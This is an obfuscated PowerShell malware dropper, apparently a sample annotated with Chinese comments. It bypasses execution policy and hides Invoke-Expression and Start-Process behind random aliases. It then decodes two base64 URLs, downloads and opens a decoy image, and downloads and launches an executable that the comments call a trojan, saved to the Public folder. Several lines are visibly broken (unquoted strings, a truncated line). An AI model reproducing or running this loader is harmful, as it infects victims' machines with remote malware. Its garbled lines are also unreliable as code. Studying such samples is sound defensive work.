 "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -ExecutionPolicy bypass -Window 1 [void] $null;
$jNnCcvJikCAD = Get-Random -Min 3 -Max 4;
$LyMOnU = ([char[]]([char]97..[char]122));
$rwVPDzq = -join ($LyMOnU | Get-Random -Count $jNnCcvJikCAD | % {[Char]$_});#三位随机字符
$dMfnPWUi = .exe;
$nSJgsyuDjBP = $rwVPDzq + $dMfnPWUi;  # xxx.exe
$apqiKTUxbY=Sal;$lZBazhnwonAiQ=IEX;
$yxbfHndjwnH=sApS;
sAL kehlxrosbqzcau $apqiKTUxbY;
$lnIhg=Net.WebClient;
kehlxrosbqzcau owsefxqkrvjyg $lZBazhnwonAiQ;
$PKHKS=C:\Users\Public;  #文件保存目录
kehlxrosbqzcau lxmiedcfbsr $yxbfHndjwnH;
$sqKrQ = $PKHKS + [char]0x5c + $nSJgsyuDjBP;
$lmcoLJMBVK = $rwVPDzq + '';
$mYqzdOkYmi = 'aHR0cDovL2V4Y3Vyc2lpb25saW5lLnJvL2NnaWIvMTU5LmpwZw=='; #下载http://excursiionline.ro/cgib/159.jpg
$mYqzdOkYmi = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String($mYqzdOkYmi));
$YesaBGeOjneHJkW = $env:PUBLIC + [char]0x5c + $lmcoLJMBVK;
$lnIhg=Net.WebClient;
$sicnLtXObj = New-Object $lnIhg;
try{$IFCuFuxgHeY = $sicnLtXObj.DownloadData($mYqzdOkYmi)}catch{[Net.ServicePointManager]::SecurityProtocol = [Net.Securi
$IFCuFuxgHeY = $sicnLtXObj.DownloadData($mYqzdOkYmi)};
[IO.File]::WriteAllBytes($YesaBGeOjneHJkW, $IFCuFuxgHeY);
lxmiedcfbsr $YesaBGeOjneHJkW;;;; #打开图片
$ylXKLTRWG = 'aHR0cDovLzc3LjczLjY4LjE3NS9Cd1Z1SHIvY2FiaW5tL25hcC5leGU='; #下载http://77.73.68.175/BwVuHr/cabinm/nap.exe
$ylXKLTRWG=[System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String($ylXKLTRWG));
$sicnLtX = New-Object $lnIhg;
$movaXpWrPgMQd = $sicnLtX.DownloadData($ylXKLTRWG);
[IO.File]::WriteAllBytes($sqKrQ, $movaXpWrPgMQd);
lxmiedcfbsr $sqKrQ;;            #启动木马exe
$sVEEkpP = @($clvsVacHZnkew, $KfXIz, $paoFYOkMk, $ZkyHpkhdRCzSHv);
foreach($gLspqXEZF in $sVEEkpP){$null = $_}""